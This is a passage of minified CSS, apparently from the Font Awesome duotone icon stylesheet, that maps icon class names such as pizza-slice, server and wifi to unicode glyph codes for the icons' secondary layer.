t:"\e3d0\e3d0"}.fa-duotone.fa-pizza-slice:after,.fad.fa-pizza-slice:after{content:"\f818\f818"}.fa-duotone.fa-money-bill-wave:after,.fad.fa-money-bill-wave:after{content:"\f53a\f53a"}.fa-duotone.fa-area-chart:after,.fa-duotone.fa-chart-area:after,.fad.fa-area-chart:after,.fad.fa-chart-area:after{content:"\f1fe\f1fe"}.fa-duotone.fa-house-flag:after,.fad.fa-house-flag:after{content:"\e50d\e50d"}.fa-duotone.fa-circle-three-quarters-stroke:after,.fad.fa-circle-three-quarters-stroke:after{content:"\e5d4\e5d4"}.fa-duotone.fa-person-circle-minus:after,.fad.fa-person-circle-minus:after{content:"\e540\e540"}.fa-duotone.fa-scalpel:after,.fad.fa-scalpel:after{content:"\f61d\f61d"}.fa-duotone.fa-ban:after,.fa-duotone.fa-cancel:after,.fad.fa-ban:after,.fad.fa-cancel:after{content:"\f05e\f05e"}.fa-duotone.fa-bell-exclamation:after,.fad.fa-bell-exclamation:after{content:"\f848\f848"}.fa-duotone.fa-bookmark-circle:after,.fa-duotone.fa-circle-bookmark:after,.fad.fa-bookmark-circle:after,.fad.fa-circle-bookmark:after{content:"\e100\e100"}.fa-duotone.fa-egg-fried:after,.fad.fa-egg-fried:after{content:"\f7fc\f7fc"}.fa-duotone.fa-face-weary:after,.fad.fa-face-weary:after{content:"\e3a1\e3a1"}.fa-duotone.fa-uniform-martial-arts:after,.fad.fa-uniform-martial-arts:after{content:"\e3d1\e3d1"}.fa-duotone.fa-camera-rotate:after,.fad.fa-camera-rotate:after{content:"\e0d8\e0d8"}.fa-duotone.fa-sun-dust:after,.fad.fa-sun-dust:after{content:"\f764\f764"}.fa-duotone.fa-comment-text:after,.fad.fa-comment-text:after{content:"\e14d\e14d"}.fa-duotone.fa-air-freshener:after,.fa-duotone.fa-spray-can-sparkles:after,.fad.fa-air-freshener:after,.fad.fa-spray-can-sparkles:after{content:"\f5d0\f5d0"}.fa-duotone.fa-signal-alt-4:after,.fa-duotone.fa-signal-alt:after,.fa-duotone.fa-signal-bars-strong:after,.fa-duotone.fa-signal-bars:after,.fad.fa-signal-alt-4:after,.fad.fa-signal-alt:after,.fad.fa-signal-bars-strong:after,.fad.fa-signal-bars:after{content:"\f690\f690"}.fa-duotone.fa-diamond-exclamation:after,.fad.fa-diamond-exclamation:after{content:"\e405\e405"}.fa-duotone.fa-star:after,.fad.fa-star:after{content:"\f005\f005"}.fa-duotone.fa-dial-min:after,.fad.fa-dial-min:after{content:"\e161\e161"}.fa-duotone.fa-repeat:after,.fad.fa-repeat:after{content:"\f363\f363"}.fa-duotone.fa-cross:after,.fad.fa-cross:after{content:"\f654\f654"}.fa-duotone.fa-file-caret-down:after,.fa-duotone.fa-page-caret-down:after,.fad.fa-file-caret-down:after,.fad.fa-page-caret-down:after{content:"\e429\e429"}.fa-duotone.fa-box:after,.fad.fa-box:after{content:"\f466\f466"}.fa-duotone.fa-venus-mars:after,.fad.fa-venus-mars:after{content:"\f228\f228"}.fa-duotone.fa-clock-seven-thirty:after,.fad.fa-clock-seven-thirty:after{content:"\e351\e351"}.fa-duotone.fa-arrow-pointer:after,.fa-duotone.fa-mouse-pointer:after,.fad.fa-arrow-pointer:after,.fad.fa-mouse-pointer:after{content:"\f245\f245"}.fa-duotone.fa-clock-four-thirty:after,.fad.fa-clock-four-thirty:after{content:"\e34b\e34b"}.fa-duotone.fa-signal-alt-3:after,.fa-duotone.fa-signal-bars-good:after,.fad.fa-signal-alt-3:after,.fad.fa-signal-bars-good:after{content:"\f693\f693"}.fa-duotone.fa-cactus:after,.fad.fa-cactus:after{content:"\f8a7\f8a7"}.fa-duotone.fa-lightbulb-gear:after,.fad.fa-lightbulb-gear:after{content:"\e5fd\e5fd"}.fa-duotone.fa-expand-arrows-alt:after,.fa-duotone.fa-maximize:after,.fad.fa-expand-arrows-alt:after,.fad.fa-maximize:after{content:"\f31e\f31e"}.fa-duotone.fa-charging-station:after,.fad.fa-charging-station:after{content:"\f5e7\f5e7"}.fa-duotone.fa-shapes:after,.fa-duotone.fa-triangle-circle-square:after,.fad.fa-shapes:after,.fad.fa-triangle-circle-square:after{content:"\f61f\f61f"}.fa-duotone.fa-plane-tail:after,.fad.fa-plane-tail:after{content:"\e22c\e22c"}.fa-duotone.fa-gauge-simple-max:after,.fa-duotone.fa-tachometer-fastest:after,.fad.fa-gauge-simple-max:after,.fad.fa-tachometer-fastest:after{content:"\f62b\f62b"}.fa-duotone.fa-circle-u:after,.fad.fa-circle-u:after{content:"\e127\e127"}.fa-duotone.fa-shield-slash:after,.fad.fa-shield-slash:after{content:"\e24b\e24b"}.fa-duotone.fa-phone-square-down:after,.fa-duotone.fa-square-phone-hangup:after,.fad.fa-phone-square-down:after,.fad.fa-square-phone-hangup:after{content:"\e27a\e27a"}.fa-duotone.fa-arrow-up-left:after,.fad.fa-arrow-up-left:after{content:"\e09d\e09d"}.fa-duotone.fa-transporter-1:after,.fad.fa-transporter-1:after{content:"\e043\e043"}.fa-duotone.fa-peanuts:after,.fad.fa-peanuts:after{content:"\e431\e431"}.fa-duotone.fa-random:after,.fa-duotone.fa-shuffle:after,.fad.fa-random:after,.fad.fa-shuffle:after{content:"\f074\f074"}.fa-duotone.fa-person-running:after,.fa-duotone.fa-running:after,.fad.fa-person-running:after,.fad.fa-running:after{content:"\f70c\f70c"}.fa-duotone.fa-mobile-retro:after,.fad.fa-mobile-retro:after{content:"\e527\e527"}.fa-duotone.fa-grip-lines-vertical:after,.fad.fa-grip-lines-vertical:after{content:"\f7a5\f7a5"}.fa-duotone.fa-bin-bottles-recycle:after,.fad.fa-bin-bottles-recycle:after{content:"\e5f6\e5f6"}.fa-duotone.fa-arrow-up-from-square:after,.fad.fa-arrow-up-from-square:after{content:"\e09c\e09c"}.fa-duotone.fa-file-dashed-line:after,.fa-duotone.fa-page-break:after,.fad.fa-file-dashed-line:after,.fad.fa-page-break:after{content:"\f877\f877"}.fa-duotone.fa-bracket-curly-right:after,.fad.fa-bracket-curly-right:after{content:"\7d\7d"}.fa-duotone.fa-spider:after,.fad.fa-spider:after{content:"\f717\f717"}.fa-duotone.fa-clock-three:after,.fad.fa-clock-three:after{content:"\e356\e356"}.fa-duotone.fa-hands-bound:after,.fad.fa-hands-bound:after{content:"\e4f9\e4f9"}.fa-duotone.fa-scalpel-line-dashed:after,.fa-duotone.fa-scalpel-path:after,.fad.fa-scalpel-line-dashed:after,.fad.fa-scalpel-path:after{content:"\f61e\f61e"}.fa-duotone.fa-file-invoice-dollar:after,.fad.fa-file-invoice-dollar:after{content:"\f571\f571"}.fa-duotone.fa-pipe-smoking:after,.fad.fa-pipe-smoking:after{content:"\e3c4\e3c4"}.fa-duotone.fa-face-astonished:after,.fad.fa-face-astonished:after{content:"\e36b\e36b"}.fa-duotone.fa-window:after,.fad.fa-window:after{content:"\f40e\f40e"}.fa-duotone.fa-plane-circle-exclamation:after,.fad.fa-plane-circle-exclamation:after{content:"\e556\e556"}.fa-duotone.fa-ear:after,.fad.fa-ear:after{content:"\f5f0\f5f0"}.fa-duotone.fa-file-lock:after,.fad.fa-file-lock:after{content:"\e3a6\e3a6"}.fa-duotone.fa-diagram-venn:after,.fad.fa-diagram-venn:after{content:"\e15a\e15a"}.fa-duotone.fa-x-ray:after,.fad.fa-x-ray:after{content:"\f497\f497"}.fa-duotone.fa-goal-net:after,.fad.fa-goal-net:after{content:"\e3ab\e3ab"}.fa-duotone.fa-coffin-cross:after,.fad.fa-coffin-cross:after{content:"\e051\e051"}.fa-duotone.fa-spell-check:after,.fad.fa-spell-check:after{content:"\f891\f891"}.fa-duotone.fa-location-xmark:after,.fa-duotone.fa-map-marker-times:after,.fa-duotone.fa-map-marker-xmark:after,.fad.fa-location-xmark:after,.fad.fa-map-marker-times:after,.fad.fa-map-marker-xmark:after{content:"\f60e\f60e"}.fa-duotone.fa-circle-quarter-stroke:after,.fad.fa-circle-quarter-stroke:after{content:"\e5d3\e5d3"}.fa-duotone.fa-lasso:after,.fad.fa-lasso:after{content:"\f8c8\f8c8"}.fa-duotone.fa-slash:after,.fad.fa-slash:after{content:"\f715\f715"}.fa-duotone.fa-person-to-portal:after,.fa-duotone.fa-portal-enter:after,.fad.fa-person-to-portal:after,.fad.fa-portal-enter:after{content:"\e022\e022"}.fa-duotone.fa-calendar-star:after,.fad.fa-calendar-star:after{content:"\f736\f736"}.fa-duotone.fa-computer-mouse:after,.fa-duotone.fa-mouse:after,.fad.fa-computer-mouse:after,.fad.fa-mouse:after{content:"\f8cc\f8cc"}.fa-duotone.fa-arrow-right-to-bracket:after,.fa-duotone.fa-sign-in:after,.fad.fa-arrow-right-to-bracket:after,.fad.fa-sign-in:after{content:"\f090\f090"}.fa-duotone.fa-pegasus:after,.fad.fa-pegasus:after{content:"\f703\f703"}.fa-duotone.fa-files-medical:after,.fad.fa-files-medical:after{content:"\f7fd\f7fd"}.fa-duotone.fa-cannon:after,.fad.fa-cannon:after{content:"\e642\e642"}.fa-duotone.fa-nfc-lock:after,.fad.fa-nfc-lock:after{content:"\e1f8\e1f8"}.fa-duotone.fa-person-ski-lift:after,.fa-duotone.fa-ski-lift:after,.fad.fa-person-ski-lift:after,.fad.fa-ski-lift:after{content:"\f7c8\f7c8"}.fa-duotone.fa-square-6:after,.fad.fa-square-6:after{content:"\e25b\e25b"}.fa-duotone.fa-shop-slash:after,.fa-duotone.fa-store-alt-slash:after,.fad.fa-shop-slash:after,.fad.fa-store-alt-slash:after{content:"\e070\e070"}.fa-duotone.fa-wind-turbine:after,.fad.fa-wind-turbine:after{content:"\f89b\f89b"}.fa-duotone.fa-sliders-simple:after,.fad.fa-sliders-simple:after{content:"\e253\e253"}.fa-duotone.fa-grid-round:after,.fad.fa-grid-round:after{content:"\e5da\e5da"}.fa-duotone.fa-badge-sheriff:after,.fad.fa-badge-sheriff:after{content:"\f8a2\f8a2"}.fa-duotone.fa-server:after,.fad.fa-server:after{content:"\f233\f233"}.fa-duotone.fa-virus-covid-slash:after,.fad.fa-virus-covid-slash:after{content:"\e4a9\e4a9"}.fa-duotone.fa-intersection:after,.fad.fa-intersection:after{content:"\f668\f668"}.fa-duotone.fa-shop-lock:after,.fad.fa-shop-lock:after{content:"\e4a5\e4a5"}.fa-duotone.fa-family:after,.fad.fa-family:after{content:"\e300\e300"}.fa-duotone.fa-hourglass-1:after,.fa-duotone.fa-hourglass-start:after,.fad.fa-hourglass-1:after,.fad.fa-hourglass-start:after{content:"\f251\f251"}.fa-duotone.fa-user-hair-buns:after,.fad.fa-user-hair-buns:after{content:"\e3d3\e3d3"}.fa-duotone.fa-blender-phone:after,.fad.fa-blender-phone:after{content:"\f6b6\f6b6"}.fa-duotone.fa-hourglass-clock:after,.fad.fa-hourglass-clock:after{content:"\e41b\e41b"}.fa-duotone.fa-person-seat-reclined:after,.fad.fa-person-seat-reclined:after{content:"\e21f\e21f"}.fa-duotone.fa-paper-plane-alt:after,.fa-duotone.fa-paper-plane-top:after,.fa-duotone.fa-send:after,.fad.fa-paper-plane-alt:after,.fad.fa-paper-plane-top:after,.fad.fa-send:after{content:"\e20a\e20a"}.fa-duotone.fa-comment-alt-arrow-up:after,.fa-duotone.fa-message-arrow-up:after,.fad.fa-comment-alt-arrow-up:after,.fad.fa-message-arrow-up:after{content:"\e1dc\e1dc"}.fa-duotone.fa-lightbulb-exclamation:after,.fad.fa-lightbulb-exclamation:after{content:"\f671\f671"}.fa-duotone.fa-layer-group-minus:after,.fa-duotone.fa-layer-minus:after,.fad.fa-layer-group-minus:after,.fad.fa-layer-minus:after{content:"\f5fe\f5fe"}.fa-duotone.fa-chart-pie-simple-circle-currency:after,.fad.fa-chart-pie-simple-circle-currency:after{content:"\e604\e604"}.fa-duotone.fa-circle-e:after,.fad.fa-circle-e:after{content:"\e109\e109"}.fa-duotone.fa-building-wheat:after,.fad.fa-building-wheat:after{content:"\e4db\e4db"}.fa-duotone.fa-gauge-max:after,.fa-duotone.fa-tachometer-alt-fastest:after,.fad.fa-gauge-max:after,.fad.fa-tachometer-alt-fastest:after{content:"\f626\f626"}.fa-duotone.fa-person-breastfeeding:after,.fad.fa-person-breastfeeding:after{content:"\e53a\e53a"}.fa-duotone.fa-apostrophe:after,.fad.fa-apostrophe:after{content:"\27\27"}.fa-duotone.fa-file-png:after,.fad.fa-file-png:after{content:"\e666\e666"}.fa-duotone.fa-fire-hydrant:after,.fad.fa-fire-hydrant:after{content:"\e17f\e17f"}.fa-duotone.fa-right-to-bracket:after,.fa-duotone.fa-sign-in-alt:after,.fad.fa-right-to-bracket:after,.fad.fa-sign-in-alt:after{content:"\f2f6\f2f6"}.fa-duotone.fa-video-plus:after,.fad.fa-video-plus:after{content:"\f4e1\f4e1"}.fa-duotone.fa-arrow-alt-square-right:after,.fa-duotone.fa-square-right:after,.fad.fa-arrow-alt-square-right:after,.fad.fa-square-right:after{content:"\f352\f352"}.fa-duotone.fa-comment-smile:after,.fad.fa-comment-smile:after{content:"\f4b4\f4b4"}.fa-duotone.fa-venus:after,.fad.fa-venus:after{content:"\f221\f221"}.fa-duotone.fa-passport:after,.fad.fa-passport:after{content:"\f5ab\f5ab"}.fa-duotone.fa-inbox-arrow-down:after,.fa-duotone.fa-inbox-in:after,.fad.fa-inbox-arrow-down:after,.fad.fa-inbox-in:after{content:"\f310\f310"}.fa-duotone.fa-heart-pulse:after,.fa-duotone.fa-heartbeat:after,.fad.fa-heart-pulse:after,.fad.fa-heartbeat:after{content:"\f21e\f21e"}.fa-duotone.fa-circle-8:after,.fad.fa-circle-8:after{content:"\e0f5\e0f5"}.fa-duotone.fa-clouds-moon:after,.fad.fa-clouds-moon:after{content:"\f745\f745"}.fa-duotone.fa-clock-ten-thirty:after,.fad.fa-clock-ten-thirty:after{content:"\e355\e355"}.fa-duotone.fa-people-carry-box:after,.fa-duotone.fa-people-carry:after,.fad.fa-people-carry-box:after,.fad.fa-people-carry:after{content:"\f4ce\f4ce"}.fa-duotone.fa-folder-user:after,.fad.fa-folder-user:after{content:"\e18e\e18e"}.fa-duotone.fa-trash-can-xmark:after,.fad.fa-trash-can-xmark:after{content:"\e2ae\e2ae"}.fa-duotone.fa-temperature-high:after,.fad.fa-temperature-high:after{content:"\f769\f769"}.fa-duotone.fa-microchip:after,.fad.fa-microchip:after{content:"\f2db\f2db"}.fa-duotone.fa-left-long-to-line:after,.fad.fa-left-long-to-line:after{content:"\e41e\e41e"}.fa-duotone.fa-crown:after,.fad.fa-crown:after{content:"\f521\f521"}.fa-duotone.fa-weight-hanging:after,.fad.fa-weight-hanging:after{content:"\f5cd\f5cd"}.fa-duotone.fa-xmarks-lines:after,.fad.fa-xmarks-lines:after{content:"\e59a\e59a"}.fa-duotone.fa-file-prescription:after,.fad.fa-file-prescription:after{content:"\f572\f572"}.fa-duotone.fa-calendar-range:after,.fad.fa-calendar-range:after{content:"\e0d6\e0d6"}.fa-duotone.fa-flower-daffodil:after,.fad.fa-flower-daffodil:after{content:"\f800\f800"}.fa-duotone.fa-hand-back-point-up:after,.fad.fa-hand-back-point-up:after{content:"\e1a2\e1a2"}.fa-duotone.fa-weight-scale:after,.fa-duotone.fa-weight:after,.fad.fa-weight-scale:after,.fad.fa-weight:after{content:"\f496\f496"}.fa-duotone.fa-arrow-up-to-arc:after,.fad.fa-arrow-up-to-arc:after{content:"\e617\e617"}.fa-duotone.fa-star-exclamation:after,.fad.fa-star-exclamation:after{content:"\f2f3\f2f3"}.fa-duotone.fa-books:after,.fad.fa-books:after{content:"\f5db\f5db"}.fa-duotone.fa-user-friends:after,.fa-duotone.fa-user-group:after,.fad.fa-user-friends:after,.fad.fa-user-group:after{content:"\f500\f500"}.fa-duotone.fa-arrow-up-a-z:after,.fa-duotone.fa-sort-alpha-up:after,.fad.fa-arrow-up-a-z:after,.fad.fa-sort-alpha-up:after{content:"\f15e\f15e"}.fa-duotone.fa-layer-group-plus:after,.fa-duotone.fa-layer-plus:after,.fad.fa-layer-group-plus:after,.fad.fa-layer-plus:after{content:"\f5ff\f5ff"}.fa-duotone.fa-play-pause:after,.fad.fa-play-pause:after{content:"\e22f\e22f"}.fa-duotone.fa-block-question:after,.fad.fa-block-question:after{content:"\e3dd\e3dd"}.fa-duotone.fa-snooze:after,.fa-duotone.fa-zzz:after,.fad.fa-snooze:after,.fad.fa-zzz:after{content:"\f880\f880"}.fa-duotone.fa-scanner-image:after,.fad.fa-scanner-image:after{content:"\f8f3\f8f3"}.fa-duotone.fa-tv-retro:after,.fad.fa-tv-retro:after{content:"\f401\f401"}.fa-duotone.fa-square-t:after,.fad.fa-square-t:after{content:"\e280\e280"}.fa-duotone.fa-barn-silo:after,.fa-duotone.fa-farm:after,.fad.fa-barn-silo:after,.fad.fa-farm:after{content:"\f864\f864"}.fa-duotone.fa-chess-knight:after,.fad.fa-chess-knight:after{content:"\f441\f441"}.fa-duotone.fa-bars-sort:after,.fad.fa-bars-sort:after{content:"\e0ae\e0ae"}.fa-duotone.fa-palette-boxes:after,.fa-duotone.fa-pallet-alt:after,.fa-duotone.fa-pallet-boxes:after,.fad.fa-palette-boxes:after,.fad.fa-pallet-alt:after,.fad.fa-pallet-boxes:after{content:"\f483\f483"}.fa-duotone.fa-face-laugh-squint:after,.fa-duotone.fa-laugh-squint:after,.fad.fa-face-laugh-squint:after,.fad.fa-laugh-squint:after{content:"\f59b\f59b"}.fa-duotone.fa-code-simple:after,.fad.fa-code-simple:after{content:"\e13d\e13d"}.fa-duotone.fa-bolt-slash:after,.fad.fa-bolt-slash:after{content:"\e0b8\e0b8"}.fa-duotone.fa-panel-fire:after,.fad.fa-panel-fire:after{content:"\e42f\e42f"}.fa-duotone.fa-binary-circle-check:after,.fad.fa-binary-circle-check:after{content:"\e33c\e33c"}.fa-duotone.fa-comment-minus:after,.fad.fa-comment-minus:after{content:"\f4b1\f4b1"}.fa-duotone.fa-burrito:after,.fad.fa-burrito:after{content:"\f7ed\f7ed"}.fa-duotone.fa-violin:after,.fad.fa-violin:after{content:"\f8ed\f8ed"}.fa-duotone.fa-objects-column:after,.fad.fa-objects-column:after{content:"\e3c1\e3c1"}.fa-duotone.fa-chevron-square-down:after,.fa-duotone.fa-square-chevron-down:after,.fad.fa-chevron-square-down:after,.fad.fa-square-chevron-down:after{content:"\f329\f329"}.fa-duotone.fa-comment-plus:after,.fad.fa-comment-plus:after{content:"\f4b2\f4b2"}.fa-duotone.fa-triangle-instrument:after,.fa-duotone.fa-triangle-music:after,.fad.fa-triangle-instrument:after,.fad.fa-triangle-music:after{content:"\f8e2\f8e2"}.fa-duotone.fa-wheelchair:after,.fad.fa-wheelchair:after{content:"\f193\f193"}.fa-duotone.fa-user-pilot-tie:after,.fad.fa-user-pilot-tie:after{content:"\e2c1\e2c1"}.fa-duotone.fa-piano-keyboard:after,.fad.fa-piano-keyboard:after{content:"\f8d5\f8d5"}.fa-duotone.fa-bed-empty:after,.fad.fa-bed-empty:after{content:"\f8f9\f8f9"}.fa-duotone.fa-arrow-circle-up:after,.fa-duotone.fa-circle-arrow-up:after,.fad.fa-arrow-circle-up:after,.fad.fa-circle-arrow-up:after{content:"\f0aa\f0aa"}.fa-duotone.fa-toggle-on:after,.fad.fa-toggle-on:after{content:"\f205\f205"}.fa-duotone.fa-rectangle-portrait:after,.fa-duotone.fa-rectangle-vertical:after,.fad.fa-rectangle-portrait:after,.fad.fa-rectangle-vertical:after{content:"\f2fb\f2fb"}.fa-duotone.fa-person-walking:after,.fa-duotone.fa-walking:after,.fad.fa-person-walking:after,.fad.fa-walking:after{content:"\f554\f554"}.fa-duotone.fa-l:after,.fad.fa-l:after{content:"\4c\4c"}.fa-duotone.fa-signal-stream:after,.fad.fa-signal-stream:after{content:"\f8dd\f8dd"}.fa-duotone.fa-down-to-bracket:after,.fad.fa-down-to-bracket:after{content:"\e4e7\e4e7"}.fa-duotone.fa-circle-z:after,.fad.fa-circle-z:after{content:"\e130\e130"}.fa-duotone.fa-stars:after,.fad.fa-stars:after{content:"\f762\f762"}.fa-duotone.fa-fire:after,.fad.fa-fire:after{content:"\f06d\f06d"}.fa-duotone.fa-bed-pulse:after,.fa-duotone.fa-procedures:after,.fad.fa-bed-pulse:after,.fad.fa-procedures:after{content:"\f487\f487"}.fa-duotone.fa-house-day:after,.fad.fa-house-day:after{content:"\e00e\e00e"}.fa-duotone.fa-shuttle-space:after,.fa-duotone.fa-space-shuttle:after,.fad.fa-shuttle-space:after,.fad.fa-space-shuttle:after{content:"\f197\f197"}.fa-duotone.fa-shirt-long-sleeve:after,.fad.fa-shirt-long-sleeve:after{content:"\e3c7\e3c7"}.fa-duotone.fa-chart-pie-alt:after,.fa-duotone.fa-chart-pie-simple:after,.fad.fa-chart-pie-alt:after,.fad.fa-chart-pie-simple:after{content:"\f64e\f64e"}.fa-duotone.fa-face-laugh:after,.fa-duotone.fa-laugh:after,.fad.fa-face-laugh:after,.fad.fa-laugh:after{content:"\f599\f599"}.fa-duotone.fa-folder-open:after,.fad.fa-folder-open:after{content:"\f07c\f07c"}.fa-duotone.fa-album-collection-circle-user:after,.fad.fa-album-collection-circle-user:after{content:"\e48f\e48f"}.fa-duotone.fa-candy:after,.fad.fa-candy:after{content:"\e3e7\e3e7"}.fa-duotone.fa-bowl-hot:after,.fa-duotone.fa-soup:after,.fad.fa-bowl-hot:after,.fad.fa-soup:after{content:"\f823\f823"}.fa-duotone.fa-flatbread:after,.fad.fa-flatbread:after{content:"\e40b\e40b"}.fa-duotone.fa-heart-circle-plus:after,.fad.fa-heart-circle-plus:after{content:"\e500\e500"}.fa-duotone.fa-code-fork:after,.fad.fa-code-fork:after{content:"\e13b\e13b"}.fa-duotone.fa-city:after,.fad.fa-city:after{content:"\f64f\f64f"}.fa-duotone.fa-signal-alt-1:after,.fa-duotone.fa-signal-bars-weak:after,.fad.fa-signal-alt-1:after,.fad.fa-signal-bars-weak:after{content:"\f691\f691"}.fa-duotone.fa-microphone-alt:after,.fa-duotone.fa-microphone-lines:after,.fad.fa-microphone-alt:after,.fad.fa-microphone-lines:after{content:"\f3c9\f3c9"}.fa-duotone.fa-clock-twelve:after,.fad.fa-clock-twelve:after{content:"\e358\e358"}.fa-duotone.fa-pepper-hot:after,.fad.fa-pepper-hot:after{content:"\f816\f816"}.fa-duotone.fa-citrus-slice:after,.fad.fa-citrus-slice:after{content:"\e2f5\e2f5"}.fa-duotone.fa-sheep:after,.fad.fa-sheep:after{content:"\f711\f711"}.fa-duotone.fa-unlock:after,.fad.fa-unlock:after{content:"\f09c\f09c"}.fa-duotone.fa-colon-sign:after,.fad.fa-colon-sign:after{content:"\e140\e140"}.fa-duotone.fa-headset:after,.fad.fa-headset:after{content:"\f590\f590"}.fa-duotone.fa-badger-honey:after,.fad.fa-badger-honey:after{content:"\f6b4\f6b4"}.fa-duotone.fa-h4:after,.fad.fa-h4:after{content:"\f86a\f86a"}.fa-duotone.fa-store-slash:after,.fad.fa-store-slash:after{content:"\e071\e071"}.fa-duotone.fa-road-circle-xmark:after,.fad.fa-road-circle-xmark:after{content:"\e566\e566"}.fa-duotone.fa-signal-slash:after,.fad.fa-signal-slash:after{content:"\f695\f695"}.fa-duotone.fa-user-minus:after,.fad.fa-user-minus:after{content:"\f503\f503"}.fa-duotone.fa-mars-stroke-up:after,.fa-duotone.fa-mars-stroke-v:after,.fad.fa-mars-stroke-up:after,.fad.fa-mars-stroke-v:after{content:"\f22a\f22a"}.fa-duotone.fa-champagne-glasses:after,.fa-duotone.fa-glass-cheers:after,.fad.fa-champagne-glasses:after,.fad.fa-glass-cheers:after{content:"\f79f\f79f"}.fa-duotone.fa-taco:after,.fad.fa-taco:after{content:"\f826\f826"}.fa-duotone.fa-hexagon-plus:after,.fa-duotone.fa-plus-hexagon:after,.fad.fa-hexagon-plus:after,.fad.fa-plus-hexagon:after{content:"\f300\f300"}.fa-duotone.fa-clipboard:after,.fad.fa-clipboard:after{content:"\f328\f328"}.fa-duotone.fa-house-circle-exclamation:after,.fad.fa-house-circle-exclamation:after{content:"\e50a\e50a"}.fa-duotone.fa-file-arrow-up:after,.fa-duotone.fa-file-upload:after,.fad.fa-file-arrow-up:after,.fad.fa-file-upload:after{content:"\f574\f574"}.fa-duotone.fa-wifi-3:after,.fa-duotone.fa-wifi-strong:after,.fa-duotone.fa-wifi:after,.fad.fa-wifi-3:after,.fad.fa-wifi-strong:after,.fad.fa-wifi:after{content:"\f1eb\f1eb"}.fa-duotone.fa-comments-alt:after,.fa-duotone.fa-messages:after,.fad.fa-comments-alt:after,.fad.fa-messages:after{content:"\f4b6\f4b6"}.fa-duotone.fa-bath:after,.fa-duotone.fa-bathtub:after,.fad.fa-bath:after,.fad.fa-bathtub:after{content:"\f2cd\f2cd"}.fa-duotone.fa-umbrella-alt:after,.fa-duotone.fa-umbrella-simple:after,.fad.fa-umbrella-alt:after,.fad.fa-umbrella-simple:after{content:"\e2bc\e2bc"}.fa-duotone.fa-rectangle-history-circle-plus:after,.fad.fa-rectangle-history-circle-plus:after{content:"\e4a3\e4a3"}.fa-duotone.fa-underline:after,.fad.fa-underline:after{content:"\f0cd\f0cd"}.fa-duotone.fa-prescription-bottle-pill:after,.fad.fa-prescription-bottle-pill:after{content:"\e5c0\e5c0"}.fa-duotone.fa-user-edit:after,.fa-duotone.fa-user-pen:after,.fad.fa-user-edit:after,.fad.fa-user-pen:after{content:"\f4ff\f4ff"}.fa-duotone.fa-binary-slash:after,.fad.fa-binary-slash:after{content:"\e33e\e33e"}.fa-duotone.fa-square-o:after,.fad.fa-square-o:after{content:"\e278\e278"}.fa-duotone.fa-signature:after,.fad.fa-signature:after{content:"\f5b7\f5b7"}.fa-duotone.fa-stroopwafel:after,.fad.fa-stroopwafel:after{content:"\f551\f551"}.fa-duotone.fa-bold:after,.fad.fa-bold:after{content:"\f032\f032"}.fa-duotone.fa-anchor-lock:after,.fad.fa-anchor-lock:after{content:"\e4ad\e4ad"}.fa-duotone.fa-building-ngo:after,.fad.fa-building-ngo:after{content:"\e4d7\e4d7"}.fa-duotone.fa-transporter-3:after,.fad.fa-transporter-3:after{content:"\e045\e045"}.fa-duotone.fa-engine-exclamation:after,.fa-duotone.fa-engine-warning:after,.fad.fa-engine-exclamation:after,.fad.fa-engine-warning:after{content:"\f5f2\f5f2"}.fa-duotone.fa-circle-down-right:after,.fad.fa-circle-down-right:after{content:"\e108\e108"}.fa-duotone.fa-square-k:after,.fad.fa-square-k:after{content:"\e274\e274"}.fa-duotone.fa-manat-sign:after,.fad.fa-manat-sign:after{content:"\e1d5\e1d5"}.fa-duotone.fa-money-check-edit:after,.fa-duotone.fa-money-check-pen:after,.fad.fa-money-check-edit:after,.fad.fa-money-check-pen:after{content:"\f872\f872"}.fa-duotone.fa-not-equal:after,.fad.fa-not-equal:after{content:"\f53e\f53e"}.fa-duotone.fa-border-style:after,.fa-duotone.fa-border-top-left:after,.fad.fa-border-style:after,.fad.fa-border-top-left:after{content:"\f853\f853"}.fa-duotone.fa-map-location-dot:after,.fa-duotone.fa-map-marked-alt:after,.fad.fa-map-location-dot:after,.fad.fa-map-marked-alt:after{content:"\f5a0\f5a0"}.fa-duotone.fa-tilde:after,.fad.fa-tilde:after{content:"\7e\7e"}.fa-duotone.fa-jedi:after,.fad.fa-jedi:after{content:"\f669\f669"}.fa-duotone.fa-poll:after,.fa-duotone.fa-square-poll-vertical:after,.fad.fa-poll:after,.fad.fa-square-poll-vertical:after{content:"\f681\f681"}.fa-duotone.fa-arrow-down-square-triangle:after,.fa-duotone.fa-sort-shapes-down-alt:after,.fad.fa-arrow-down-square-triangle:after,.fad.fa-sort-shapes-down-alt:after{content:"\f889\f889"}.fa-duotone.fa-mug-hot:after,.fad.fa-mug-hot:after{content:"\f7b6\f7b6"}.fa-duotone.fa-dog-leashed:after,.fad.fa-dog-leashed:after{content:"\f6d4\f6d4"}.fa-duotone.fa-battery-car:after,.fa-duotone.fa-car-battery:after,.fad.fa-battery-car:after,.fad.fa-car-battery:after{content:"\f5df\f5df"}.fa-duotone.fa-face-downcast-sweat:after,.fad.fa-face-downcast-sweat:after{content:"\e371\e371"}.fa-duotone.fa-mailbox-flag-up:after,.fad.fa-mailbox-flag-up:after{content:"\e5bb\e5bb"}.fa-duotone.fa-memo-circle-info:after,.fad.fa-memo-circle-info:after{content:"\e49a\e49a"}.fa-duotone.fa-gift:after,.fad.fa-gift:after{content:"\f06b\f06b"}.fa-duotone.fa-dice-two:after,.fad.fa-dice-two:after{content:"\f528\f528"}.fa-duotone.fa-volume-medium:after,.fa-duotone.fa-volume:after,.fad.fa-volume-medium:after,.fad.fa-volume:after{content:"\f6a8\f6a8"}.fa-duotone.fa-transporter-5:after,.fad.fa-transporter-5:after{content:"\e2a6\e2a6"}.fa-duotone.fa-gauge-circle-bolt:after,.fad.fa-gauge-circle-bolt:after{content:"\e496\e496"}.fa-duotone.fa-coin-front:after,.fad.fa-coin-front:after{content:"\e3fc\e3fc"}.fa-duotone.fa-file-slash:after,.fad.fa-file-slash:after{content:"\e3a7\e3a7"}.fa-duotone.fa-message-arrow-up-right:after,.fad.fa-message-arrow-up-right:after{content:"\e1dd\e1dd"}.fa-duotone.fa-treasure-chest:after,.fad.fa-treasure-chest:after{content:"\f723\f723"}.fa-duotone.fa-chess-queen:after,.fad.fa-chess-queen:after{content:"\f445\f445"}.fa-duotone.fa-paint-brush-alt:after,.fa-duotone.fa-paint-brush-fine:after,.fa-duotone.fa-paintbrush-alt:after,.fa-duotone.fa-paintbrush-fine:after,.fad.fa-paint-brush-alt:after,.fad.fa-paint-brush-fine:after,.fad.fa-paintbrush-alt:after,.fad.fa-paintbrush-fine:after{content:"\f5a9\f5a9"}.fa-duotone.fa-glasses: